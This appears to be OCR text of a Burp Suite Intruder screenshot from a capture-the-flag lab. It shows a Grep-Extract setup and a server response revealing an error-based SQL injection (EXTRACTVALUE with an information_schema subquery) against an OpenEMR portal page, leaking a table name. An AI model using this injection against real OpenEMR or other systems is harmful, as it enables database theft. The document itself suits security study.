 Attack Save Columns
Results Target Positions Payloads Options
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into the attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
Clear
Maximum capture length: 100
Grep - Payloads
Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: XPATH syntax error: '\
Start at offset: 842
End at delimiter: '
End at fixed length: 10
Extract from regex group
<font color='red'>(.*?)\\addresses'
Case sensitive
Exclude HTTP headers Update config based on selection below Refetch response
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 641
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2><font color='red'>Query Error</font></h2><p><font color='red'>ERROR:</font> query failed: SELECT
pc_facility, pc_multiple, pc_aid, facility.name
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id)
15 WHERE pc_eid = 1 AND EXTRACTVALUE(0,CONCAT(0x5c,(select table_name from
information_schema.tables where table_schema="openemr" limit 0,1)))</p><p>Error: <font color='red'>XPATH
syntax error: '\addresses'</font></p><br>/var/www/hms.htb/public_html/portal/add_edit_event_user.php at
121:sqlQuery
Search... 0 matches
OK Cancel